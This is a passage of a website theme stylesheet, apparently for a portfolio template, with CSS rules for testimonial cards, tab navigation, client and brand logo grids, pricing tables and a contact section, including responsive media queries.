  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 22px;
  transition: var(--transition);
  margin: 0;
  font-weight: 400;
  text-align: left;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description span {
  text-decoration: underline;
  font-weight: 500;
  transition: var(--transition);
  cursor: pointer;
}
.testimonial-style-2 .testimonial-inner .testimonial-body p.description span:hover {
  color: var(--color-primary);
}
.testimonial-style-2 .testimonial-inner:hover::before {
  opacity: 1;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 30px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 150px;
    margin-right: 25px;
    margin-bottom: 0;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 35px 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: flex;
    padding: 30px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 100px;
    margin-right: 25px;
    margin-bottom: 0;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 35px 30px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial .inner .card-info {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    display: block;
    padding: 20px;
  }

  .testimonial .inner .card-info .card-thumbnail {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .testimonial .inner .card-description {
    max-width: 100%;
    padding: 20px;
    margin-top: 0;
  }
}
.tab-navigation-button {
  float: left;
  box-shadow: var(--shadow-1);
  background-color: var(--background-color-1);
  border-radius: 10px;
  width: 100%;
  height: auto;
  flex-wrap: nowrap;
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tab-navigation-button {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tab-navigation-button {
    width: 100%;
    float: none;
    display: inline-block;
    padding: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .tab-navigation-button {
    width: 100%;
    float: none;
    display: inline-block;
    padding: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .tab-navigation-button {
    margin-bottom: 35px;
  }
}
.tab-navigation-button .nav-item {
  margin: 0;
}
.tab-navigation-button .nav-item .nav-link {
  border: none;
  font-size: 18px;
  color: var(--color-light);
  height: 90px;
  border-radius: 10px;
  padding: 15px 20px;
  width: 100%;
  display: flex;
  margin: 0;
  align-items: center;
  transition: 0.3s;
  justify-content: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .tab-navigation-button .nav-item .nav-link {
    height: auto;
    padding: 15px 20px;
  }
}
.tab-navigation-button .nav-item .nav-link:hover, .tab-navigation-button .nav-item .nav-link:focus, .tab-navigation-button .nav-item .nav-link.active {
  box-shadow: var(--shadow-1);
  color: var(--color-primary);
  background-color: #212428;
}
.tab-navigation-button .nav-item .nav-link.rn-nav:hover, .tab-navigation-button .nav-item .nav-link.rn-nav:focus, .tab-navigation-button .nav-item .nav-link.rn-nav.active {
  box-shadow: none;
  color: #ffffff !important;
  background: var(--color-primary) !important;
}
@media only screen and (max-width: 575px) {
  .tab-navigation-button .nav-item .nav-link.rn-nav {
    font-size: 14px;
    padding: 15px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .tab-navigation-button .nav-item .nav-link.rn-nav {
    font-size: 12px;
    padding: 10px 13px;
  }
}

.clients-wrapper {
  width: 100%;
}

.rn-client-area .section-title {
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .rn-client-area .section-title {
    text-align: center !important;
  }
}

.clients-wrapper {
  width: 100%;
}

.rn-client-area .tab-area {
  margin: -10px;
}
.rn-client-area .section-title {
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .rn-client-area .section-title {
    text-align: center !important;
  }
}

/*------------------------------
    Client Single Card 
--------------------------------*/
.client-card {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-top: -30px;
}
@media only screen and (max-width: 479px) {
  .client-card {
    padding: 0 20px;
  }
}
.client-card .main-content {
  margin-top: 30px;
  flex-basis: 33.33%;
  padding: 0 15px;
}
@media only screen and (max-width: 767px) {
  .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .client-card .main-content {
    flex-basis: 100%;
  }
}
.client-card .main-content .inner {
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 1;
}
.client-card .main-content .inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
  border-radius: 8px;
}
.client-card .main-content .inner:hover::after {
  opacity: 1;
}
.client-card .main-content .thumbnail {
  height: 150px;
  align-items: center;
  display: flex;
  justify-content: center;
  padding: 30px;
}
.client-card .main-content .thumbnail a {
  display: block;
}
.client-card .main-content .thumbnail img {
  width: auto;
  max-height: 85px;
  max-width: 180px;
}
.client-card .main-content .seperator {
  position: relative;
  z-index: 2;
}
.client-card .main-content .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #1a1d23;
  z-index: -1;
}
.client-card .main-content .client-name {
  padding: 16px;
  color: var(--color-body);
}
.client-card .main-content .client-name a {
  transition: var(--transition);
  color: var(--color-body);
}
.client-card .main-content .client-name a:hover {
  color: var(--color-primary);
}
.client-card .main-content .client-name a span {
  color: var(--color-light);
  font-size: 16px;
}

.rn-brand {
  flex-basis: 33.33%;
  padding: 0 15px;
}
@media only screen and (max-width: 767px) {
  .rn-brand {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-brand {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-brand {
    flex-basis: 100%;
  }
}
.rn-brand .inner {
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  position: relative;
  z-index: 2;
}
.rn-brand .inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
  border-radius: 8px;
}
.rn-brand .inner:hover::after {
  opacity: 1;
}
.rn-brand .thumbnail img {
  width: 265px;
  height: 175px;
  padding: 30px;
  object-fit: contain;
  text-align: center;
  display: inline-block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-brand .thumbnail img {
    height: 150px;
    padding: 30px;
    object-fit: contain;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-brand .thumbnail img {
    padding: 30px;
    object-fit: contain;
    height: 148px !important;
  }
}
@media only screen and (max-width: 767px) {
  .rn-brand .thumbnail img {
    height: 148px !important;
    padding: 30px;
    object-fit: contain;
  }
}
@media only screen and (max-width: 479px) {
  .rn-brand .thumbnail img {
    height: 148px !important;
    padding: 30px;
    object-fit: contain;
  }
}
.rn-brand .seperator {
  position: relative;
  z-index: 2;
}
.rn-brand .seperator::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #1a1d23;
  z-index: -1;
}
.rn-brand .client-name {
  padding: 16px;
  color: var(--color-body);
}
.rn-brand .client-name a {
  transition: var(--transition);
  color: var(--color-body);
}
.rn-brand .client-name a:hover {
  color: var(--color-primary);
}
.rn-brand .client-name a span {
  color: var(--color-light);
  font-size: 16px;
}

.brand-activation-item-5 {
  margin: -28px 0;
}
.brand-activation-item-5 .rn-brand .inner {
  margin: 28px 0;
}

.brand-wrapper-three {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.brand-wrapper-three .rn-brand {
  margin-bottom: 30px;
  flex-basis: 20%;
}

.rn-client-style-2 .skill-style-1 {
  margin-bottom: 0;
  margin-top: 0;
  display: flex;
  justify-content: center;
  width: 100%;
}
.rn-client-style-2 .client-card .main-content .client-name a {
  color: var(--color-lightn);
}
.rn-client-style-2 .client-card .main-content .client-name a:hover {
  color: var(--color-primary);
}
.rn-client-style-2 .client-card {
  justify-content: center;
  margin-top: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-client-style-2 .client-card {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-client-style-2 .client-card {
    margin-top: 15px;
  }
}
.rn-client-style-2 .client-card .main-content {
  flex-basis: 25%;
}
@media only screen and (max-width: 767px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 50%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 80%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-client-style-2 .client-card .main-content {
    flex-basis: 33%;
  }
}
.rn-client-style-2 .client-card .main-content .thumbnail img {
  height: auto;
  max-width: 100px;
}
.rn-client-style-2 ul {
  padding: 0;
}

.elementor-widget-rainbow-about-tab .personal-experience-inner {
  margin-top: 0;
}
.elementor-widget-rainbow-about-tab .menu-list {
  margin-top: -30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .elementor-widget-rainbow-about-tab .menu-list {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 767px) {
  .elementor-widget-rainbow-about-tab .menu-list {
    margin-top: -30px;
  }
}
.elementor-widget-rainbow-about-tab .rn-blog-area {
  margin-top: -30px;
}
.elementor-widget-rainbow-about-tab .rainbow-items {
  margin-top: 30px !important;
}

.elementor-widget-rb-about-tab .elementor-widget-rainbow-my-resume {
  margin-top: -40px;
}
.elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
  margin-top: -50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
    margin-top: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .elementor-widget-rb-about-tab .elementor-widget-rainbow-portfolio-grid {
    margin-top: -50px;
  }
}
.elementor-widget-rb-about-tab .elementor-widget-rainbow-post-grid {
  margin-top: -30px;
}

/*---------------------------
    Pricing Area Styles 
-----------------------------*/
.navigation-wrapper {
  margin-left: 10px;
  box-shadow: var(--shadow-1);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation-wrapper {
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  .navigation-wrapper {
    margin: 0;
  }
}
.navigation-wrapper ul {
  border-radius: 10px;
  align-items: center;
}
.navigation-wrapper ul.nav {
  background-color: var(--background-color-1);
  box-shadow: var(--shadow-1);
  justify-content: space-between;
  margin: 0;
  padding: 0;
  border: 0;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav {
    display: block;
  }
}
.navigation-wrapper ul.nav li {
  flex-basis: 33.33%;
  margin: 0;
}
.navigation-wrapper ul.nav li.recommended {
  position: relative;
}
.navigation-wrapper ul.nav li.recommended::after {
  content: "";
  right: 40px;
  top: -23px;
  position: absolute;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 15px solid #545961;
  z-index: 1;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav li.recommended::after {
    display: none;
  }
}
.navigation-wrapper ul.nav li.recommended::before {
  content: attr(data-recommended-label);
  position: absolute;
  top: -50px;
  right: 33px;
  background: #545961;
  padding: 5px 13px;
  font-size: 12px;
  border-radius: 30px;
  color: #fff;
  z-index: 2;
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper ul.nav li.recommended::before {
    top: -4px;
    right: 0;
    border-radius: 9px;
  }
}
.navigation-wrapper ul.nav li a {
  text-align: center;
  display: block;
  padding: 26px 10px;
  border-radius: 6px;
  transition: var(--transition);
  font-size: 18px;
  line-height: var(--line-height-b1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navigation-wrapper ul.nav li a {
    font-size: 16px;
  }
}
.navigation-wrapper ul.nav li a:hover, .navigation-wrapper ul.nav li a:focus, .navigation-wrapper ul.nav li a.active {
  box-shadow: var(--shadow-1);
  color: var(--color-primary);
}
.navigation-wrapper .tab-content {
  padding: 0 50px 40px 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navigation-wrapper .tab-content {
    padding: 0 40px 40px 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .navigation-wrapper .tab-content {
    padding: 0 20px 20px 20px;
  }
}
@media only screen and (max-width: 479px) {
  .navigation-wrapper .tab-content {
    padding: 15px 15px;
  }
}

.rn-pricing .pricing-header {
  display: flex;
  margin-top: 45px;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-header {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-header {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-header {
    display: block;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-header {
    margin-bottom: 25px;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-header .header-left {
    margin-bottom: 25px;
  }
}
.rn-pricing .pricing-header .header-left h2.title {
  font-size: 27px;
  color: var(--color-lightn);
  margin-bottom: 9px;
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-header .header-left h2.title {
    font-size: 22px;
  }
}
.rn-pricing .pricing-header .header-left span {
  color: var(--color-body);
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-header .header-right {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-header .header-right {
    margin-top: 20px;
  }
}
.rn-pricing .pricing-header .header-right span {
  color: var(--color-primary);
  font-size: 30px;
  font-weight: 600;
  padding: 9px 25px;
  box-shadow: var(--shadow-1);
  border-radius: 6px;
  display: inline-block;
}
.rn-pricing .pricing-body p.description {
  font-size: 18px;
  line-height: 30px;
  max-width: 84%;
  font-weight: 400;
  color: var(--color-body);
  font-family: var(--font-primary);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-body p.description {
    margin-bottom: 30px;
    font-size: 16px;
  }
}
.rn-pricing .pricing-body .check-wrapper {
  justify-content: space-between;
  display: flex;
}
.rn-pricing .pricing-body .check-wrapper .left-area {
  margin-bottom: 30px;
}
.rn-pricing .pricing-body .check-wrapper .check {
  margin-bottom: 15px;
}
.rn-pricing .pricing-body .check-wrapper .check:last-child {
  margin-bottom: 0;
}
.rn-pricing .pricing-body .check-wrapper .check svg,
.rn-pricing .pricing-body .check-wrapper .check i {
  margin-top: 5px;
  color: var(--color-lightn);
  align-items: center;
  font-size: 22px;
}
.rn-pricing .pricing-body .check-wrapper .check p {
  margin-left: 5px;
  color: var(--color-lightn);
  font-weight: 400;
  font-size: 18px;
  font-family: var(--font-secondary);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 16px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-pricing .pricing-body .check-wrapper .check p {
    font-size: 13px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-body .check-wrapper {
    display: block;
  }
}
.rn-pricing .pricing-footer {
  text-align: center;
  margin-top: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-pricing .pricing-footer {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing .pricing-footer {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing .pricing-footer {
    margin-top: 15px;
  }
}
.rn-pricing .pricing-footer .rn-btn {
  display: flex;
  margin-bottom: 25px;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
  padding: 20px 0;
}
.rn-pricing .pricing-footer .rn-btn span {
  margin-right: 5px;
  font-size: 16px;
}
.rn-pricing .pricing-footer .rn-btn svg {
  transition: var(--transition);
}
.rn-pricing .pricing-footer .rn-btn:hover svg {
  margin-left: 10px;
}
.rn-pricing .pricing-footer .time-line {
  justify-content: center;
  display: flex;
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line {
    display: block !important;
    padding-left: 5px;
  }
}
.rn-pricing .pricing-footer .time-line .single-cmt {
  margin-right: 15px;
  display: flex;
  align-items: center;
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line .single-cmt:nth-child(2) {
    margin-top: 5px;
  }
}
.rn-pricing .pricing-footer .time-line .single-cmt svg,
.rn-pricing .pricing-footer .time-line .single-cmt i {
  width: 14px;
  margin-right: 7px;
  color: #9ca5b1;
  margin-top: 2px;
  font-size: 14px;
}
.rn-pricing .pricing-footer .time-line .single-cmt span {
  font-size: 12px;
  font-weight: 500;
  color: #9ca5b1;
  margin-top: 5px;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
}
@media only screen and (max-width: 479px) {
  .rn-pricing .pricing-footer .time-line .single-cmt span {
    font-size: 12px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-pricing-area .section-title {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-pricing-area .section-title {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-pricing-area .section-title {
    margin-bottom: 10px;
  }
}
.rn-pricing-area .section-title h2.title {
  margin-bottom: 0;
}

.sticky-top {
  z-index: 2 !important;
  position: -webkit-sticky;
}

.pricing-style-2 .title-area-wrapper {
  margin-right: -20px;
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .title-area-wrapper {
    margin-right: 0;
  }
}
.pricing-style-2 .title-area-wrapper .section-title {
  margin-bottom: 0;
}
.pricing-style-2 .title-area-wrapper .section-title h2.title {
  margin-bottom: 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper .section-title h2.title {
    margin-bottom: 5px;
  }
}
.pricing-style-2 .title-area-wrapper p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin: 0;
  font-family: var(--font-secondary);
  padding-right: 49px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .title-area-wrapper p {
    padding-right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper p {
    text-align: center;
    padding-right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .pricing-style-2 .title-area-wrapper p {
    text-align: center;
    padding-right: 0;
  }
}
.pricing-style-2 .title-area-wrapper p.title-disc {
  margin-bottom: 25px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 575px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    text-align: center;
    padding-right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .pricing-style-2 .title-area-wrapper p.title-disc {
    text-align: center;
    padding-right: 0;
  }
}
.pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
  margin-left: 20px;
  position: relative;
  z-index: 1;
  padding: 40px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
    margin-right: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
    margin-right: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .pricing-wrapper,
.pricing-style-2 .pricing-wrapper-pro {
    margin-left: 0;
  }
}
.pricing-style-2 .pricing-wrapper::before,
.pricing-style-2 .pricing-wrapper-pro::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.pricing-style-2 .pricing-wrapper .ts-header,
.pricing-style-2 .pricing-wrapper-pro .ts-header {
  margin-bottom: 30px;
}
.pricing-style-2 .pricing-wrapper .ts-header h6,
.pricing-style-2 .pricing-wrapper-pro .ts-header h6 {
  font-weight: 600;
  font-size: 16px;
  color: var(--color-white);
  margin-bottom: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.pricing-style-2 .pricing-wrapper .ts-header span,
.pricing-style-2 .pricing-wrapper-pro .ts-header span {
  color: var(--color-lightn);
  font-size: 16px;
  text-transform: uppercase;
}
.pricing-style-2 .pricing-wrapper .price,
.pricing-style-2 .pricing-wrapper-pro .price {
  font-size: 36px;
  font-family: var(--font-primary);
  color: var(--color-lightest);
  margin-bottom: 23px;
}
.pricing-style-2 .pricing-wrapper .pricing-body,
.pricing-style-2 .pricing-wrapper-pro .pricing-body {
  margin-bottom: 40px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .name.off {
  color: #646669;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature svg,
.pricing-style-2 .pricing-wrapper .pricing-body .feature i,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check svg,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature svg.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature i.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check svg.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check i.off {
  color: #666666;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature .name,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name {
  color: var(--color-lightn);
  font-weight: 400;
  font-size: 16px;
}
.pricing-style-2 .pricing-wrapper .pricing-body .feature .name.off,
.pricing-style-2 .pricing-wrapper .pricing-body .feature-check .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature .name.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body .feature-check .name.off {
  color: #646669;
}
.pricing-style-2 .pricing-wrapper .pricing-body svg,
.pricing-style-2 .pricing-wrapper .pricing-body i,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
}
.pricing-style-2 .pricing-wrapper .pricing-body svg.off, .pricing-style-2 .pricing-wrapper .pricing-body svg.feather-x,
.pricing-style-2 .pricing-wrapper .pricing-body i.off,
.pricing-style-2 .pricing-wrapper .pricing-body i.feather-x,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body svg.feather-x,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i.off,
.pricing-style-2 .pricing-wrapper-pro .pricing-body i.feather-x {
  color: #666666;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
}
.pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn,
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-1);
  display: block;
  text-align: center;
  padding: 14px;
}
.pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before,
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn::before {
  background: linear-gradient(to left top, #212428, #16181c);
}
.pricing-style-2 .pricing-wrapper-pro {
  margin-left: 5px;
}
.pricing-style-2 .pricing-wrapper-pro::before {
  opacity: 0;
}
.pricing-style-2 .pricing-wrapper-pro .pricing-footer a.rn-btn {
  box-shadow: var(--shadow-1);
}
.pricing-style-2 .pricing-wrapper {
  margin-right: -15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1199px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .pricing-style-2 .pricing-wrapper {
    margin-right: 0;
    margin-left: 0;
    margin-top: 30px;
  }
}

/*---------------------------
    Contact Area Styles 
-----------------------------*/
.contact-about-area {
  padding: 30px;
  box-shadow: var(--shadow-1);
  border-radius: 10px;
  background-color: #212428;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-about-area {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-about-area {
    margin-bottom: 50px;
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .contact-about-area {
    margin-bottom: 0;
    padding: 50px 20px;
    height: auto;
  }
}
.contact-about-area .thumbnail {
  margin-bottom: 28px;
  overflow: hidden;
  border-radius: 10px;
}
.contact-about-area .thumbnail img {
  width: 100%;
  height: auto;
  transition: var(--transition);
}
.contact-about-area .title-area {
  margin-bottom: 15px;
}
.contact-about-area .title-area h4.title {
  font-size: 29px;
  line-height: 44px;
  color: var(--color-light);
  margin-bottom: 9px;
}
@media only screen and (max-width: 479px) {
  .contact-about-area .title-area h4.title {
    font-size: 20px;
  }
}
.contact-about-area .description {
  margin-bottom: 39px;
}
.contact-about-area .description p {
  font-size: 18px;
  font-weight: 400;
  color: var(--color-body);
  font-family: var(--font-primary);
  line-height: 30px;
  display: inline-block;
  margin-bottom: 20px;
}
.contact-about-area .description span {
  display: block;
}
@media only screen and (max-width: 767px) {
  .contact-about-area .description span {
    font-size: 16px;
  }
}
.contact-about-area .description span a {
  transition: var(--transition);
  position: relative;
  color: var(--color-lightn);
  font-weight: 400;
}
.contact-about-area .description span a::before {
  content: "";
  position: absolute;
  width: 0%;
  background-color: var(--color-primary);
  height: 1px;
  left: 0;
  bottom: 2px;
  transition: var(--transition);
  z-index: 10;
}
.contact-about-area .description span a:hover {
  color: var(--color-primary);
}
.contact-about-area .description span a:hover::before {
  width: 100%;
}
.contact-about-area .social-area .name {
  font-size: 14px;
  font-family: var(--font-secondary);
  font-weight: 500;
  color: var(--color-body);
  margin-bottom: 8px;
}
.contact-about-area .social-area .social-icone {
  margin: -15px;
  margin-top: 24px;
}
@media only screen and (max-width: 767px) {
  .contact-about-area .social-area .social-icone {
    margin: -5px;
    margin-top: 24px;
  }
}
